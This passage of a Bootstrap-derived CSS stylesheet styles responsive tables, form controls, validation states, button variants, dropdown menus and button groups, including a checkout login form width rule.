  background-color: #ebcccc;
}
@media screen and (max-width: 639px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    overflow-x: auto;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #dddddd;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}
input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}
input[type="file"] {
  display: block;
}
input[type="range"] {
  display: block;
  width: 100%;
}
select[multiple],
select[size] {
  height: auto;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
}
.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #cccccc;
  border-radius: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
  border-color: #354153;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(53, 65, 83, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(53, 65, 83, 0.6);
}
.form-control::-moz-placeholder {
  color: #777777;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #777777;
}
.form-control::-webkit-input-placeholder {
  color: #777777;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  cursor: not-allowed;
  background-color: #eeeeee;
  opacity: 1;
}
textarea.form-control {
  height: auto;
}
.page-checkout-login .form-group > .form-control {
  width: 70% ;
}
@media (max-width: 1023px) {
  .page-checkout-login .form-group > .form-control {
    width: 100%;
  }
}
input[type="search"] {
  -webkit-appearance: none;
}
input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  line-height: 34px;
  line-height: 1.42857143 \0;
}
input[type="date"].input-sm,
input[type="time"].input-sm,
input[type="datetime-local"].input-sm,
input[type="month"].input-sm {
  line-height: 30px;
}
input[type="date"].input-lg,
input[type="time"].input-lg,
input[type="datetime-local"].input-lg,
input[type="month"].input-lg {
  line-height: 46px;
}
.form-group {
  margin-bottom: 15px;
}
.radio,
.checkbox {
  position: relative;
  display: block;
  min-height: 20px;
  margin-top: 10px;
  margin-bottom: 10px;
}
.radio label,
.checkbox label {
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9;
}
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
  cursor: not-allowed;
}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
  cursor: not-allowed;
}
.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
}
.form-control-static.input-lg,
.form-control-static.input-sm {
  padding-left: 0;
  padding-right: 0;
}
.input-sm,
.form-horizontal .form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0;
}
select.input-sm {
  height: 30px;
  line-height: 30px;
}
textarea.input-sm,
select[multiple].input-sm {
  height: auto;
}
.input-lg,
.form-horizontal .form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 0;
}
select.input-lg {
  height: 46px;
  line-height: 46px;
}
textarea.input-lg,
select[multiple].input-lg {
  height: auto;
}
.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 42.5px;
}
.form-control-feedback {
  position: absolute;
  top: 25px;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
}
.input-lg + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px;
}
.input-sm + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline {
  color: #3e5983;
}
.has-success .form-control {
  border-color: #3e5983;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #2e4160;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #6d8bba;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #6d8bba;
}
.has-success .input-group-addon {
  color: #3e5983;
  border-color: #3e5983;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3e5983;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline {
  color: #ff0000;
}
.has-error .form-control {
  border-color: #ff0000;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #cc0000;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ff6666;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ff6666;
}
.has-error .input-group-addon {
  color: #ff0000;
  border-color: #ff0000;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #ff0000;
}
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #707070;
}
@media (min-width: 640px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px;
}
.form-horizontal .form-group {
  margin-left: -10px;
  margin-right: -10px;
}
@media (min-width: 640px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  top: 0;
  right: 10px;
}
@media (min-width: 640px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 14.3px;
  }
}
@media (min-width: 640px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
  }
}
.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  border-radius: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover,
.btn:focus {
  color: #003399;
  text-decoration: none;
}
.btn:active,
.btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-default {
  color: #003399;
  background-color: transparent;
  border-color: transparent;
  -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0);
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0);
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  color: #003399;
  background-color: rgba(0, 0, 0, 0);
  border-color: rgba(0, 0, 0, 0);
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: transparent;
  border-color: transparent;
}
.btn-default .badge {
  color: transparent;
  background-color: #003399;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  color: transparent;
  background-color: #fff;
  border-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  color: transparent;
  background-color: rgba(33, 33, 33, 0);
  border-color: transparent;
  -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0);
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0);
}
.btn-default .badge {
  color: transparent;
  background-color: #003399;
}
.btn-primary {
  color: #ffffff;
  background-color: #003399;
  border-color: transparent;
  -webkit-box-shadow: 0 2px 2px 0 #000919;
  box-shadow: 0 2px 2px 0 #000919;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  color: #ffffff;
  background-color: #002266;
  border-color: rgba(0, 0, 0, 0);
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #003399;
  border-color: transparent;
}
.btn-primary .badge {
  color: #003399;
  background-color: #ffffff;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  color: #003399;
  background-color: #fff;
  border-color: #003399;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  color: #003399;
  background-color: #0049db;
  border-color: transparent;
  -webkit-box-shadow: 0 2px 2px 0 #001f5c;
  box-shadow: 0 2px 2px 0 #001f5c;
}
.btn-primary .badge {
  color: #003399;
  background-color: #ffffff;
}
.btn-success {
  color: #ffffff;
  background-color: #5cb85c;
  border-color: transparent;
  -webkit-box-shadow: 0 2px 2px 0 #2d672d;
  box-shadow: 0 2px 2px 0 #2d672d;
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  color: #ffffff;
  background-color: #449d44;
  border-color: rgba(0, 0, 0, 0);
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: transparent;
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #ffffff;
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  color: #5cb85c;
  background-color: #fff;
  border-color: #5cb85c;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  color: #5cb85c;
  background-color: #8acc8a;
  border-color: transparent;
  -webkit-box-shadow: 0 2px 2px 0 #419641;
  box-shadow: 0 2px 2px 0 #419641;
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #ffffff;
}
.btn-info {
  color: #ffffff;
  background-color: #90949c;
  border-color: transparent;
  -webkit-box-shadow: 0 2px 2px 0 #51555b;
  box-shadow: 0 2px 2px 0 #51555b;
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  color: #ffffff;
  background-color: #757a84;
  border-color: rgba(0, 0, 0, 0);
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #90949c;
  border-color: transparent;
}
.btn-info .badge {
  color: #90949c;
  background-color: #ffffff;
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  color: #90949c;
  background-color: #fff;
  border-color: #90949c;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  color: #90949c;
  background-color: #b3b6bb;
  border-color: transparent;
  -webkit-box-shadow: 0 2px 2px 0 #71757e;
  box-shadow: 0 2px 2px 0 #71757e;
}
.btn-info .badge {
  color: #90949c;
  background-color: #ffffff;
}
.btn-warning {
  color: #ffffff;
  background-color: #f0ad4e;
  border-color: transparent;
  -webkit-box-shadow: 0 2px 2px 0 #b06d0f;
  box-shadow: 0 2px 2px 0 #b06d0f;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  color: #ffffff;
  background-color: #ec971f;
  border-color: rgba(0, 0, 0, 0);
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: transparent;
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #ffffff;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  color: #f0ad4e;
  background-color: #fff;
  border-color: #f0ad4e;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  color: #f0ad4e;
  background-color: #f5c98b;
  border-color: transparent;
  -webkit-box-shadow: 0 2px 2px 0 #eb9316;
  box-shadow: 0 2px 2px 0 #eb9316;
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #ffffff;
}
.btn-danger {
  color: #ffffff;
  background-color: #d9534f;
  border-color: transparent;
  -webkit-box-shadow: 0 2px 2px 0 #8b211e;
  box-shadow: 0 2px 2px 0 #8b211e;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  color: #ffffff;
  background-color: #c9302c;
  border-color: rgba(0, 0, 0, 0);
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: transparent;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #ffffff;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  color: #d9534f;
  background-color: #fff;
  border-color: #d9534f;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  color: #d9534f;
  background-color: #e58886;
  border-color: transparent;
  -webkit-box-shadow: 0 2px 2px 0 #c12e2a;
  box-shadow: 0 2px 2px 0 #c12e2a;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #ffffff;
}
.btn-link {
  color: #003399;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
  color: #001a4d;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #777777;
  text-decoration: none;
}
.btn-lg,
.btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 0;
}
.btn-sm,
.btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0;
}
.btn-xs,
.btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0;
}
.btn-block {
  display: block;
  width: 100%;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  display: none;
}
.collapse.in {
  display: block;
}
tr.collapse.in {
  display: table-row;
}
tbody.collapse.in {
  display: table-row-group;
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  -o-transition: height 0.35s ease;
  transition: height 0.35s ease;
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px solid;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}
.dropdown {
  position: relative;
}
.dropdown-toggle:focus {
  outline: 0;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  text-align: left;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857143;
  color: #333333;
  white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
  background-color: #003399;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #777777;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}
.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}
.dropdown-menu-right {
  left: auto;
  right: 0;
}
.dropdown-menu-left {
  left: 0;
  right: auto;
}
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857143;
  color: #777777;
  white-space: nowrap;
}
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}
@media (min-width: 640px) {
  .navbar-right .dropdown-menu {
    left: auto;
    right: 0;
  }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-flex;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}
.btn-group > .btn:focus,
